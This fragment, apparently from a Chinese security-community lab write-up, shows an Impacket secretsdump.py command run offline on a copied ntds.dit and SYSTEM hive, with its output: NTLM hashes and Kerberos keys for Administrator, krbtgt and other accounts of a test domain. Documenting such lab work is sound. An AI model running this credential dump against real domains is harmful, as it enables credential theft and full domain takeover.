 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./secretsdump.py -system /root/vssadmin/SYSTEM -ntds /
root/vssadmin/ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xa450335c6f3622b5243ae4a5183e35d6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f498e362409e6de87526ec341afe57e0
[*] Reading and decrypting hashes from /root/vssadmin/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:efb7f7fc9ce08a7d0010d787a1e710f0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:99b4cbb80c324c1601aae32c2f7925be:::
WIN7-TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4b53a9ccc16380e3d4e1c81bbc8d6876:::
WIN08-SERVE$:1106:aad3b435b51404eeaad3b435b51404ee:5a1ed7c0751952a4c54cbe4f3f781b63:::
hacke.testlab\testuser:1107:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
hacke.testlab\Al1ex:1112:aad3b435b51404eeaad3b435b51404ee:8e3d2fa9cafb04c07fd04d43845ba36b:::
[*] Kerberos keys from /root/vssadmin/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b944229a7f9d2a05c1151360c80fd01a75d29c841ab8be54b258d49be8cef0b5
Administrator:aes128-cts-hmac-sha1-96:4bc3a0469804d9ce4597bb81f7e07006
Administrator:des-cbc-md5:ad151920a2ade61a
DC$:aes256-cts-hmac-sha1-96:5b07e3b8ee4248a0230ffd6d476e109f43b0a8d11bdf6aa3d3a2de45b248e67d
DC$:aes128-cts-hmac-sha1-96:2d7d08f2ae4c6db7de3e52a49ed410a0
DC$:des-cbc-md5:da1091015b156851
krbtgt:aes256-cts-hmac-sha1-96:d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
krbtgt:aes128-cts-hmac-sha1-96:a20658f6c1cf549f1e1bc249eed98253
krbtgt:des-cbc-md5:d91c1349bf5252d3
WIN7-TEST$:aes256-cts-hmac-sha1-96:d3fc8bed20cc9e8b3d96d8bc32c6984190635e9be1b34bbe2b0e0e3ce49760ab
WIN7-TEST$:aes128-cts-hmac-sha1-96:0318a046c06492f27bb07d0690676b81
WIN7-TEST$:des-cbc-md5:dac7ab9770a12985
WIN08-SERVE$:aes256-cts-hmac-sha1-96:594357e0b3114a157ee38b4c25e13cff197b2ae3bee9d6b4d44c4f7626b3749b
WIN08-SERVE$:aes128-cts-hmac-sha1-96:4774171a9c59f1cff73958fd57733bf8
WIN08-SERVE$:des-cbc-md5:ad86a2e62a5bef97
hacke.testlab\testuser:aes256-cts-hmac-sha1-96:15df89f298e4732dbef4ff1c1b7aa1743736801d1b35eee6973b1ef036c2a622
先知社区